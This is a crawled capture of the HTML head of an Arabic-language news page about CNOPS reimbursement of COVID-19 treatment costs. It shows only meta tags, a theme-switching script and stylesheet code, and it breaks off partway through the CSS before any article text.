

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7-%D8%A7%D9%84%D9%80cnops-%D8%AA%D8%B9%D9%88%D9%8A%D8%B6-%D9%88%D8%AA%D8%AD%D9%85%D9%84-%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA/
body_size: 30487
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>كورونا/الـCNOPS: تعويض وتحمل النفقات &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; كورونا/الـCNOPS: تعويض وتحمل النفقات خلاصة التعليقات" href="https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2583%25d9%2588%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2580cnops-%25d8%25aa%25d8%25b9%25d9%2588%25d9%258a%25d8%25b6-%25d9%2588%25d8%25aa%25d8%25ad%25d9%2585%25d9%2584-%25d8%25a7%25d9%2584%25d9%2586%25d9%2581%25d9%2582%25d8%25a7%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2583%25d9%2588%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2580cnops-%25d8%25aa%25d8%25b9%25d9%2588%25d9%258a%25d8%25b6-%25d9%2588%25d8%25aa%25d8%25ad%25d9%2585%25d9%2584-%25d8%25a7%25d9%2584%25d9%2586%25d9%2581%25d9%2582%25d8%25a7%25d8%25aa%2F&#038;format=xml" />

<meta property="og:title" content="كورونا/الـCNOPS: تعويض وتحمل النفقات - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تقرر تفعيل تعويض وتحمل نفقات العلاجات المتعلقة بجائحة فيروس كورونا من طرف الصندوق الوطني لمنظمات الا" />
<meta property="og:url" content="https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta property="og:image" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: 